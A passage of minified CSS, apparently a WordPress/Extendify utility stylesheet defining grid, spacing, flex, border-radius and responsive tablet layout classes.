7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 